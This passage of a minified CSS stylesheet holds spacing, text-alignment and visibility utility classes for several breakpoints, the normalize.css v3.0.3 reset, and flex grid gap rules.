16px!important}.\+l-margin-xsmm{margin-left:16px!important}.\+h-margin-xsmm,.\+r-margin-xsmm{margin-right:16px!important}.\+h-margin-xsmm{margin-left:16px!important}.\+v-margin-xsmm{margin-top:16px!important;margin-bottom:16px!important}.\+margin-xsmm{margin:16px!important}.\+t-padding-xsmm{padding-top:16px!important}.\+b-padding-xsmm{padding-bottom:16px!important}.\+l-padding-xsmm{padding-left:16px!important}.\+h-padding-xsmm,.\+r-padding-xsmm{padding-right:16px!important}.\+h-padding-xsmm{padding-left:16px!important}.\+v-padding-xsmm{padding-top:16px!important;padding-bottom:16px!important}.\+padding-xsmm{padding:16px!important}.\+h-spacer-xsmm>*+*,.\+v-spacer-xsmm>*+*{margin-top:16px!important}.\+t-margin-sm{margin-top:20px!important}.\+b-margin-sm{margin-bottom:20px!important}.\+l-margin-sm{margin-left:20px!important}.\+h-margin-sm,.\+r-margin-sm{margin-right:20px!important}.\+h-margin-sm{margin-left:20px!important}.\+v-margin-sm{margin-top:20px!important;margin-bottom:20px!important}.\+margin-sm{margin:20px!important}.\+t-padding-sm{padding-top:20px!important}.\+b-padding-sm{padding-bottom:20px!important}.\+l-padding-sm{padding-left:20px!important}.\+h-padding-sm,.\+r-padding-sm{padding-right:20px!important}.\+h-padding-sm{padding-left:20px!important}.\+v-padding-sm{padding-top:20px!important;padding-bottom:20px!important}.\+padding-sm{padding:20px!important}.\+h-spacer-sm>*+*,.\+v-spacer-sm>*+*{margin-top:20px!important}.\+t-margin-xm{margin-top:26px!important}.\+b-margin-xm{margin-bottom:26px!important}.\+l-margin-xm{margin-left:26px!important}.\+h-margin-xm,.\+r-margin-xm{margin-right:26px!important}.\+h-margin-xm{margin-left:26px!important}.\+v-margin-xm{margin-top:26px!important;margin-bottom:26px!important}.\+margin-xm{margin:26px!important}.\+t-padding-xm{padding-top:26px!important}.\+b-padding-xm{padding-bottom:26px!important}.\+l-padding-xm{padding-left:26px!important}.\+h-padding-xm,.\+r-padding-xm{padding-right:26px!important}.\+h-padding-xm{padding-left:26px!important}.\+v-padding-xm{padding-top:26px!important;padding-bottom:26px!important}.\+padding-xm{padding:26px!important}.\+h-spacer-xm>*+*,.\+v-spacer-xm>*+*{margin-top:26px!important}.\+t-margin-smx{margin-top:30px!important}.\+b-margin-smx{margin-bottom:30px!important}.\+l-margin-smx{margin-left:30px!important}.\+h-margin-smx,.\+r-margin-smx{margin-right:30px!important}.\+h-margin-smx{margin-left:30px!important}.\+v-margin-smx{margin-top:30px!important;margin-bottom:30px!important}.\+margin-smx{margin:30px!important}.\+t-padding-smx{padding-top:30px!important}.\+b-padding-smx{padding-bottom:30px!important}.\+l-padding-smx{padding-left:30px!important}.\+h-padding-smx,.\+r-padding-smx{padding-right:30px!important}.\+h-padding-smx{padding-left:30px!important}.\+v-padding-smx{padding-top:30px!important;padding-bottom:30px!important}.\+padding-smx{padding:30px!important}.\+h-spacer-smx>*+*,.\+v-spacer-smx>*+*{margin-top:30px!important}.\+t-margin-md{margin-top:48px!important}.\+b-margin-md{margin-bottom:48px!important}.\+l-margin-md{margin-left:48px!important}.\+h-margin-md,.\+r-margin-md{margin-right:48px!important}.\+h-margin-md{margin-left:48px!important}.\+v-margin-md{margin-top:48px!important;margin-bottom:48px!important}.\+margin-md{margin:48px!important}.\+t-padding-md{padding-top:48px!important}.\+b-padding-md{padding-bottom:48px!important}.\+l-padding-md{padding-left:48px!important}.\+h-padding-md,.\+r-padding-md{padding-right:48px!important}.\+h-padding-md{padding-left:48px!important}.\+v-padding-md{padding-top:48px!important;padding-bottom:48px!important}.\+padding-md{padding:48px!important}.\+h-spacer-md>*+*,.\+v-spacer-md>*+*{margin-top:48px!important}.\+t-margin-mdl{margin-top:56px!important}.\+b-margin-mdl{margin-bottom:56px!important}.\+l-margin-mdl{margin-left:56px!important}.\+h-margin-mdl,.\+r-margin-mdl{margin-right:56px!important}.\+h-margin-mdl{margin-left:56px!important}.\+v-margin-mdl{margin-top:56px!important;margin-bottom:56px!important}.\+margin-mdl{margin:56px!important}.\+t-padding-mdl{padding-top:56px!important}.\+b-padding-mdl{padding-bottom:56px!important}.\+l-padding-mdl{padding-left:56px!important}.\+h-padding-mdl,.\+r-padding-mdl{padding-right:56px!important}.\+h-padding-mdl{padding-left:56px!important}.\+v-padding-mdl{padding-top:56px!important;padding-bottom:56px!important}.\+padding-mdl{padding:56px!important}.\+h-spacer-mdl>*+*,.\+v-spacer-mdl>*+*{margin-top:56px!important}.\+t-margin-mlg{margin-top:65px!important}.\+b-margin-mlg{margin-bottom:65px!important}.\+l-margin-mlg{margin-left:65px!important}.\+h-margin-mlg,.\+r-margin-mlg{margin-right:65px!important}.\+h-margin-mlg{margin-left:65px!important}.\+v-margin-mlg{margin-top:65px!important;margin-bottom:65px!important}.\+margin-mlg{margin:65px!important}.\+t-padding-mlg{padding-top:65px!important}.\+b-padding-mlg{padding-bottom:65px!important}.\+l-padding-mlg{padding-left:65px!important}.\+h-padding-mlg,.\+r-padding-mlg{padding-right:65px!important}.\+h-padding-mlg{padding-left:65px!important}.\+v-padding-mlg{padding-top:65px!important;padding-bottom:65px!important}.\+padding-mlg{padding:65px!important}.\+h-spacer-mlg>*+*,.\+v-spacer-mlg>*+*{margin-top:65px!important}.\+t-margin-lg{margin-top:72px!important}.\+b-margin-lg{margin-bottom:72px!important}.\+l-margin-lg{margin-left:72px!important}.\+h-margin-lg,.\+r-margin-lg{margin-right:72px!important}.\+h-margin-lg{margin-left:72px!important}.\+v-margin-lg{margin-top:72px!important;margin-bottom:72px!important}.\+margin-lg{margin:72px!important}.\+t-padding-lg{padding-top:72px!important}.\+b-padding-lg{padding-bottom:72px!important}.\+l-padding-lg{padding-left:72px!important}.\+h-padding-lg,.\+r-padding-lg{padding-right:72px!important}.\+h-padding-lg{padding-left:72px!important}.\+v-padding-lg{padding-top:72px!important;padding-bottom:72px!important}.\+padding-lg{padding:72px!important}.\+h-spacer-lg>*+*,.\+v-spacer-lg>*+*{margin-top:72px!important}.\+t-margin-xl{margin-top:96px!important}.\+b-margin-xl{margin-bottom:96px!important}.\+l-margin-xl{margin-left:96px!important}.\+h-margin-xl,.\+r-margin-xl{margin-right:96px!important}.\+h-margin-xl{margin-left:96px!important}.\+v-margin-xl{margin-top:96px!important;margin-bottom:96px!important}.\+margin-xl{margin:96px!important}.\+t-padding-xl{padding-top:96px!important}.\+b-padding-xl{padding-bottom:96px!important}.\+l-padding-xl{padding-left:96px!important}.\+h-padding-xl,.\+r-padding-xl{padding-right:96px!important}.\+h-padding-xl{padding-left:96px!important}.\+v-padding-xl{padding-top:96px!important;padding-bottom:96px!important}.\+padding-xl{padding:96px!important}.\+h-spacer-xl>*+*,.\+v-spacer-xl>*+*{margin-top:96px!important}.\+t-margin-xxl{margin-top:120px!important}.\+b-margin-xxl{margin-bottom:120px!important}.\+l-margin-xxl{margin-left:120px!important}.\+h-margin-xxl,.\+r-margin-xxl{margin-right:120px!important}.\+h-margin-xxl{margin-left:120px!important}.\+v-margin-xxl{margin-top:120px!important;margin-bottom:120px!important}.\+margin-xxl{margin:120px!important}.\+t-padding-xxl{padding-top:120px!important}.\+b-padding-xxl{padding-bottom:120px!important}.\+l-padding-xxl{padding-left:120px!important}.\+h-padding-xxl,.\+r-padding-xxl{padding-right:120px!important}.\+h-padding-xxl{padding-left:120px!important}.\+v-padding-xxl{padding-top:120px!important;padding-bottom:120px!important}.\+padding-xxl{padding:120px!important}.\+h-spacer-xxl>*+*,.\+v-spacer-xxl>*+*{margin-top:120px!important}.\+t-margin-hg{margin-top:160px!important}.\+b-margin-hg{margin-bottom:160px!important}.\+l-margin-hg{margin-left:160px!important}.\+h-margin-hg,.\+r-margin-hg{margin-right:160px!important}.\+h-margin-hg{margin-left:160px!important}.\+v-margin-hg{margin-top:160px!important;margin-bottom:160px!important}.\+margin-hg{margin:160px!important}.\+t-padding-hg{padding-top:160px!important}.\+b-padding-hg{padding-bottom:160px!important}.\+l-padding-hg{padding-left:160px!important}.\+h-padding-hg,.\+r-padding-hg{padding-right:160px!important}.\+h-padding-hg{padding-left:160px!important}.\+v-padding-hg{padding-top:160px!important;padding-bottom:160px!important}.\+padding-hg{padding:160px!important}.\+h-spacer-hg>*+*,.\+v-spacer-hg>*+*{margin-top:160px!important}.\+t-trim>:first-child{margin-top:0!important}.\+b-trim>:last-child{margin-bottom:0!important}.\+l-trim>:first-child{margin-left:0!important}.\+r-trim>:last-child{margin-right:0!important}.\+h-trim>:first-child{margin-left:0!important}.\+h-trim>:last-child{margin-right:0!important}.\+v-trim>:first-child{margin-top:0!important}.\+v-trim>:last-child{margin-bottom:0!important}.\+l-text,.\+text-left{text-align:left!important}.\+c-text,.\+text-center{text-align:center!important}.\+r-text,.\+text-right{text-align:right!important}.\+j-text,.\+text-justify{text-align:justify!important}@media (min-width:0em){.\+l-text\@mobl{text-align:left!important}.\+c-text\@mobl{text-align:center!important}.\+r-text\@mobl{text-align:right!important}.\+j-text\@mobl{text-align:justify!important}}@media (min-width:40em){.\+l-text\@tabl{text-align:left!important}.\+c-text\@tabl{text-align:center!important}.\+r-text\@tabl{text-align:right!important}.\+j-text\@tabl{text-align:justify!important}}@media (min-width:60em){.\+l-text\@menu{text-align:left!important}.\+c-text\@menu{text-align:center!important}.\+r-text\@menu{text-align:right!important}.\+j-text\@menu{text-align:justify!important}}@media (min-width:67.5em){.\+l-text\@desk{text-align:left!important}.\+c-text\@desk{text-align:center!important}.\+r-text\@desk{text-align:right!important}.\+j-text\@desk{text-align:justify!important}}@media (min-width:85.375em){.\+l-text\@deskHD{text-align:left!important}.\+c-text\@deskHD{text-align:center!important}.\+r-text\@deskHD{text-align:right!important}.\+j-text\@deskHD{text-align:justify!important}}@media (min-width:100em){.\+l-text\@deskHDPlus{text-align:left!important}.\+c-text\@deskHDPlus{text-align:center!important}.\+r-text\@deskHDPlus{text-align:right!important}.\+j-text\@deskHDPlus{text-align:justify!important}}@media (min-width:120em){.\+l-text\@deskFHD{text-align:left!important}.\+c-text\@deskFHD{text-align:center!important}.\+r-text\@deskFHD{text-align:right!important}.\+j-text\@deskFHD{text-align:justify!important}}@media (min-width:160em){.\+l-text\@deskQHD{text-align:left!important}.\+c-text\@deskQHD{text-align:center!important}.\+r-text\@deskQHD{text-align:right!important}.\+j-text\@deskQHD{text-align:justify!important}}@media (min-width:240em){.\+l-text\@deskUHD{text-align:left!important}.\+c-text\@deskUHD{text-align:center!important}.\+r-text\@deskUHD{text-align:right!important}.\+j-text\@deskUHD{text-align:justify!important}}.\+truncate{overflow:hidden!important;max-width:100%!important;white-space:nowrap!important;text-overflow:ellipsis!important}.\+h-clip{overflow-x:hidden!important}.\+v-clip{overflow-y:hidden!important}.\+clip{overflow:hidden!important}.\+scroll{overflow:auto!important}.\+hidden{display:none!important;visibility:hidden!important}.\+hidden,.\+invisible{position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}.\+transparent{visibility:hidden!important}@media (min-width:0em) and (max-width:39.99em){.\+hidden\@mobl{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:40em) and (max-width:59.99em){.\+hidden\@tabl{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:60em) and (max-width:67.49em){.\+hidden\@menu{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:67.5em) and (max-width:85.365em){.\+hidden\@desk{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:85.375em) and (max-width:99.99em){.\+hidden\@deskHD{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:100em) and (max-width:119.99em){.\+hidden\@deskHDPlus{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:120em) and (max-width:159.99em){.\+hidden\@deskFHD{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:160em) and (max-width:239.99em){.\+hidden\@deskQHD{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}@media (min-width:240em){.\+hidden\@deskUHD{display:none!important;visibility:hidden!important;position:absolute!important;overflow:hidden!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;pointer-events:none!important}}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{box-sizing:border-box}*{-webkit-tap-highlight-color:transparent}html{font-size:100%}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;border-radius:0}textarea{resize:vertical}a,button,input{-ms-touch-action:none}audio,canvas,img,svg,video{vertical-align:auto}.bar,.columns,.grid{display:-moz-flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start;pointer-events:none;direction:ltr;word-spacing:-1em;margin:0;padding:0;text-align:left}.bar>*,.columns>*,.grid>*{pointer-events:auto;display:inline-block;direction:ltr;vertical-align:top;width:auto;min-height:1px;margin:0;word-spacing:normal;text-align:left;list-style:none}.-reversed.bar,.-reversed.columns,.-reversed.grid{-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end;direction:rtl;text-align:right}.-reversed.bar>*,.-reversed.columns>*,.-reversed.grid>*{direction:ltr}.-h-align-left.bar,.-h-align-left.columns,.-h-align-left.grid,.-reversed.-h-align-right.bar,.-reversed.-h-align-right.columns,.-reversed.-h-align-right.grid{-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;text-align:left}.-h-align-right.bar,.-h-align-right.columns,.-h-align-right.grid,.-reversed.-h-align-left.bar,.-reversed.-h-align-left.columns,.-reversed.-h-align-left.grid{-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end;text-align:right}.-h-align-center.bar,.-h-align-center.columns,.-h-align-center.grid{-ms-flex-pack:center;-moz-justify-content:center;justify-content:center;text-align:center}.-h-align-justify.bar,.-h-align-justify.columns,.-h-align-justify.grid{-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;text-align:justify}.-h-align-justify.bar:after,.-h-align-justify.columns:after,.-h-align-justify.grid:after{content:"";display:inline-block;width:100%;height:0}.-v-align-top.bar,.-v-align-top.columns,.-v-align-top.grid{-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start}.-v-align-top.bar>*,.-v-align-top.columns>*,.-v-align-top.grid>*{vertical-align:top}.-v-align-center.bar,.-v-align-center.columns,.-v-align-center.grid{-ms-flex-align:center;-moz-align-items:center;align-items:center}.-v-align-center.bar>*,.-v-align-center.columns>*,.-v-align-center.grid>*{vertical-align:middle}.-v-align-bottom.bar,.-v-align-bottom.columns,.-v-align-bottom.grid{-ms-flex-align:end;-moz-align-items:flex-end;align-items:flex-end}.-v-align-bottom.bar>*,.-v-align-bottom.columns>*,.-v-align-bottom.grid>*{vertical-align:bottom}.-v-align-fill.bar,.-v-align-fill.columns,.-v-align-fill.grid{-ms-flex-align:stretch;-moz-align-items:stretch;align-items:stretch}.-h-gap-none.bar,.-h-gap-none.columns,.-h-gap-none.grid{margin-left:0;margin-right:0}.-h-gap-none.-h-outer-gap.bar,.-h-gap-none.-h-outer-gap.columns,.-h-gap-none.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.-h-gap-none.bar>*,.-h-gap-none.columns>*,.-h-gap-none.grid>*{border-left:0 solid transparent;border-right:0 solid transparent;background-clip:padding-box}.-v-gap-none.bar,.-v-gap-none.columns,.-v-gap-none.grid{margin-top:0}.-v-gap-none.-v-outer-gap.bar,.-v-gap-none.-v-outer-gap.columns,.-v-gap-none.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:0}.-v-gap-none.bar>*,.-v-gap-none.columns>*,.-v-gap-none.grid>*{margin-top:0}.-h-gap-us.bar,.-h-gap-us.columns,.-h-gap-us.grid{margin-left:-3px;margin-right:-3px}.-h-gap-us.-h-outer-gap.bar,.-h-gap-us.-h-outer-gap.columns,.-h-gap-us.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:3px;padding-right:3px}.-h-gap-us.bar>*,.-h-gap-us.columns>*,.-h-gap-us.grid>*{border-left:3px solid transparent;border-right:3px solid transparent;background-clip:padding-box}.-v-gap-us.bar,.-v-gap-us.columns,.-v-gap-us.grid{margin-top:-6px}.-v-gap-us.-v-outer-gap.bar,.-v-gap-us.-v-outer-gap.columns,.-v-gap-us.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:6px}.-v-gap-us.bar>*,.-v-gap-us.columns>*,.-v-gap-us.grid>*{margin-top:6px}.-h-gap-xs.bar,.-h-gap-xs.columns,.-h-gap-xs.grid{margin-left:-6px;margin-right:-6px}.-h-gap-xs.-h-outer-gap.bar,.-h-gap-xs.-h-outer-gap.columns,.-h-gap-xs.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:6px;padding-right:6px}.-h-gap-xs.bar>*,.-h-gap-xs.columns>*,.-h-gap-xs.grid>*{border-left:6px solid transparent;border-right:6px solid transparent;background-clip:padding-box}.-v-gap-xs.bar,.-v-gap-xs.columns,.-v-gap-xs.grid{margin-top:-12px}.-v-gap-xs.-v-outer-gap.bar,.-v-gap-xs.-v-outer-gap.columns,.-v-gap-xs.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:12px}.-v-gap-xs.bar>*,.-v-gap-xs.columns>*,.-v-gap-xs.grid>*{margin-top:12px}.-h-gap-xsm.bar,.-h-gap-xsm.columns,.-h-gap-xsm.grid{margin-left:-8px;margin-right:-7px}.-h-gap-xsm.-h-outer-gap.bar,.-h-gap-xsm.-h-outer-gap.columns,.-h-gap-xsm.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:8px;padding-right:7px}.-h-gap-xsm.bar>*,.-h-gap-xsm.columns>*,.-h-gap-xsm.grid>*{border-left:8px solid transparent;border-right:7px solid transparent;background-clip:padding-box}.-v-gap-xsm.bar,.-v-gap-xsm.columns,.-v-gap-xsm.grid{margin-top:-15px}.-v-gap-xsm.-v-outer-gap.bar,.-v-gap-xsm.-v-outer-gap.columns,.-v-gap-xsm.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:15px}.-v-gap-xsm.bar>*,.-v-gap-xsm.columns>*,.-v-gap-xsm.grid>*{margin-top:15px}.-h-gap-xsmm.bar,.-h-gap-xsmm.columns,.-h-gap-xsmm.grid{margin-left:-8px;margin-right:-8px}.-h-gap-xsmm.-h-outer-gap.bar,.-h-gap-xsmm.-h-outer-gap.columns,.-h-gap-xsmm.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:8px;padding-right:8px}.-h-gap-xsmm.bar>*,.-h-gap-xsmm.columns>*,.-h-gap-xsmm.grid>*{border-left:8px solid transparent;border-right:8px solid transparent;background-clip:padding-box}.-v-gap-xsmm.bar,.-v-gap-xsmm.columns,.-v-gap-xsmm.grid{margin-top:-16px}.-v-gap-xsmm.-v-outer-gap.bar,.-v-gap-xsmm.-v-outer-gap.columns,.-v-gap-xsmm.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:16px}.-v-gap-xsmm.bar>*,.-v-gap-xsmm.columns>*,.-v-gap-xsmm.grid>*{margin-top:16px}.-h-gap-sm.bar,.-h-gap-sm.columns,.-h-gap-sm.grid{margin-left:-10px;margin-right:-10px}.-h-gap-sm.-h-outer-gap.bar,.-h-gap-sm.-h-outer-gap.columns,.-h-gap-sm.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:10px;padding-right:10px}.-h-gap-sm.bar>*,.-h-gap-sm.columns>*,.-h-gap-sm.grid>*{border-left:10px solid transparent;border-right:10px solid transparent;background-clip:padding-box}.-v-gap-sm.bar,.-v-gap-sm.columns,.-v-gap-sm.grid{margin-top:-20px}.-v-gap-sm.-v-outer-gap.bar,.-v-gap-sm.-v-outer-gap.columns,.-v-gap-sm.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:20px}.-v-gap-sm.bar>*,.-v-gap-sm.columns>*,.-v-gap-sm.grid>*{margin-top:20px}.-h-gap-xm.bar,.-h-gap-xm.columns,.-h-gap-xm.grid{margin-left:-13px;margin-right:-13px}.-h-gap-xm.-h-outer-gap.bar,.-h-gap-xm.-h-outer-gap.columns,.-h-gap-xm.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:13px;padding-right:13px}.-h-gap-xm.bar>*,.-h-gap-xm.columns>*,.-h-gap-xm.grid>*{border-left:13px solid transparent;border-right:13px solid transparent;background-clip:padding-box}.-v-gap-xm.bar,.-v-gap-xm.columns,.-v-gap-xm.grid{margin-top:-26px}.-v-gap-xm.-v-outer-gap.bar,.-v-gap-xm.-v-outer-gap.columns,.-v-gap-xm.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:26px}.-v-gap-xm.bar>*,.-v-gap-xm.columns>*,.-v-gap-xm.grid>*{margin-top:26px}.-h-gap-smx.bar,.-h-gap-smx.columns,.-h-gap-smx.grid{margin-left:-15px;margin-right:-15px}.-h-gap-smx.-h-outer-gap.bar,.-h-gap-smx.-h-outer-gap.columns,.-h-gap-smx.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:15px;padding-right:15px}.-h-gap-smx.bar>*,.-h-gap-smx.columns>*,.-h-gap-smx.grid>*{border-left:15px solid transparent;border-right:15px solid transparent;background-clip:padding-box}.-v-gap-smx.bar,.-v-gap-smx.columns,.-v-gap-smx.grid{margin-top:-30px}.-v-gap-smx.-v-outer-gap.bar,.-v-gap-smx.-v-outer-gap.columns,.-v-gap-smx.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:30px}.-v-gap-smx.bar>*,.-v-gap-smx.columns>*,.-v-gap-smx.grid>*{margin-top:30px}.-h-gap-md.bar,.-h-gap-md.columns,.-h-gap-md.grid{margin-left:-24px;margin-right:-24px}.-h-gap-md.-h-outer-gap.bar,.-h-gap-md.-h-outer-gap.columns,.-h-gap-md.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:24px;padding-right:24px}.-h-gap-md.bar>*,.-h-gap-md.columns>*,.-h-gap-md.grid>*{border-left:24px solid transparent;border-right:24px solid transparent;background-clip:padding-box}.-v-gap-md.bar,.-v-gap-md.columns,.-v-gap-md.grid{margin-top:-48px}.-v-gap-md.-v-outer-gap.bar,.-v-gap-md.-v-outer-gap.columns,.-v-gap-md.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:48px}.-v-gap-md.bar>*,.-v-gap-md.columns>*,.-v-gap-md.grid>*{margin-top:48px}.-h-gap-mdl.bar,.-h-gap-mdl.columns,.-h-gap-mdl.grid{margin-left:-28px;margin-right:-28px}.-h-gap-mdl.-h-outer-gap.bar,.-h-gap-mdl.-h-outer-gap.columns,.-h-gap-mdl.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:28px;padding-right:28px}.-h-gap-mdl.bar>*,.-h-gap-mdl.columns>*,.-h-gap-mdl.grid>*{border-left:28px solid transparent;border-right:28px solid transparent;background-clip:padding-box}.-v-gap-mdl.bar,.-v-gap-mdl.columns,.-v-gap-mdl.grid{margin-top:-56px}.-v-gap-mdl.-v-outer-gap.bar,.-v-gap-mdl.-v-outer-gap.columns,.-v-gap-mdl.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:56px}.-v-gap-mdl.bar>*,.-v-gap-mdl.columns>*,.-v-gap-mdl.grid>*{margin-top:56px}.-h-gap-mlg.bar,.-h-gap-mlg.columns,.-h-gap-mlg.grid{margin-left:-33px;margin-right:-32px}.-h-gap-mlg.-h-outer-gap.bar,.-h-gap-mlg.-h-outer-gap.columns,.-h-gap-mlg.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:33px;padding-right:32px}.-h-gap-mlg.bar>*,.-h-gap-mlg.columns>*,.-h-gap-mlg.grid>*{border-left:33px solid transparent;border-right:32px solid transparent;background-clip:padding-box}.-v-gap-mlg.bar,.-v-gap-mlg.columns,.-v-gap-mlg.grid{margin-top:-65px}.-v-gap-mlg.-v-outer-gap.bar,.-v-gap-mlg.-v-outer-gap.columns,.-v-gap-mlg.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:65px}.-v-gap-mlg.bar>*,.-v-gap-mlg.columns>*,.-v-gap-mlg.grid>*{margin-top:65px}.-h-gap-lg.bar,.-h-gap-lg.columns,.-h-gap-lg.grid{margin-left:-36px;margin-right:-36px}.-h-gap-lg.-h-outer-gap.bar,.-h-gap-lg.-h-outer-gap.columns,.-h-gap-lg.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:36px;padding-right:36px}.-h-gap-lg.bar>*,.-h-gap-lg.columns>*,.-h-gap-lg.grid>*{border-left:36px solid transparent;border-right:36px solid transparent;background-clip:padding-box}.-v-gap-lg.bar,.-v-gap-lg.columns,.-v-gap-lg.grid{margin-top:-72px}.-v-gap-lg.-v-outer-gap.bar,.-v-gap-lg.-v-outer-gap.columns,.-v-gap-lg.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:72px}.-v-gap-lg.bar>*,.-v-gap-lg.columns>*,.-v-gap-lg.grid>*{margin-top:72px}.-h-gap-xl.bar,.-h-gap-xl.columns,.-h-gap-xl.grid{margin-left:-48px;margin-right:-48px}.-h-gap-xl.-h-outer-gap.bar,.-h-gap-xl.-h-outer-gap.columns,.-h-gap-xl.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:48px;padding-right:48px}.-h-gap-xl.bar>*,.-h-gap-xl.columns>*,.-h-gap-xl.grid>*{border-left:48px solid transparent;border-right:48px solid transparent;background-clip:padding-box}.-v-gap-xl.bar,.-v-gap-xl.columns,.-v-gap-xl.grid{margin-top:-96px}.-v-gap-xl.-v-outer-gap.bar,.-v-gap-xl.-v-outer-gap.columns,.-v-gap-xl.-v-outer-gap.grid{margin-top:0;padding-top:0;padding-bottom:96px}.-v-gap-xl.bar>*,.-v-gap-xl.columns>*,.-v-gap-xl.grid>*{margin-top:96px}.-h-gap-xxl.bar,.-h-gap-xxl.columns,.-h-gap-xxl.grid{margin-left:-60px;margin-right:-60px}.-h-gap-xxl.-h-outer-gap.bar,.-h-gap-xxl.-h-outer-gap.columns,.-h-gap-xxl.-h-outer-gap.grid{margin-left:0;margin-right:0;padding-left:60px;padding-right:60px}.-h-gap-xxl.bar>*,.-h-gap-xxl.columns>*,.-h-gap-xxl.grid>*{border-left:60px solid transparent;border-right:60px solid 